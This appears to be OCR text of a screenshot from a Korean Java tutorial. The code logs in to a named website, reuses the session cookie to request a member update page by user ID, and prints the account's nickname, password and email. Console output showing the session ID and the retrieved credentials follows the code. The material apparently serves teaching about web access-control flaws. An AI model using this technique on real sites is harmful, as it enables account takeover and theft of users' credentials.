 10 String memberID = "swk";
11 String memberPassword = "hacked";
12 String target = "http://dowellcomputer.com/member/memberLoginAction.jsp?memberID=" + memberID + "&memberPassword=" + memberPassword;
13 HttpURLConnection con = (HttpURLConnection) new URL(target).openConnection();
14 String cookie = "";
15 String temp = con.getHeaderField("Set-Cookie");
16 if(temp != null)
17 {
18 cookie = temp;
19 }
20 System.out.println("현재 당신의 세션은 : " + cookie + "입니다.");
21 con = (HttpURLConnection) new URL("http://dowellcomputer.com/member/memberUpdateForm.jsp?ID=" + memberID).openConnection();
22 con.setRequestProperty("Cookie", cookie);
23 BufferedReader br = new BufferedReader(new InputStreamReader(con.getInputStream(), "UTF-8"));
24 while((temp = br.readLine()) != null)
25 {
26 if(temp.contains("value=\"") && temp.contains("memberNickname"))
27 {
28 System.out.println("해당 사용자의 아이디 : " + temp.split("value=\"")[1].split("\">")[0]);
29 }
30 if(temp.contains("value=\"") && temp.contains("memberPassword"))
31 {
32 System.out.println("해당 사용자의 비밀번호 : " + temp.split("value=\"")[1].split("\">")[0]);
33 }
34 if(temp.contains("value=\"") && temp.contains("memberEmail"))
35 {
Problems @ Javadoc Declaration Console Coverage Debug
<terminated> Main [Java Application] C:₩Program Files₩Java₩jdk1.8.0_144₩bin₩javaw.exe (2018. 4. 16. 오후 8:20:02)
현재 당신의 세션은 : JSESSIONID=BCFBBD5B0043F32F2854DD2771802034; Path=/; HttpOnly입니다.
해당 사용자의 비밀번호 : hacked
해당 사용자의 아이디 : test
해당 사용자의 이메일 : hacked@naver.com
<script>
alert '수정에 성공하였습니다.' ;
location.href='../main.jsp';
</script>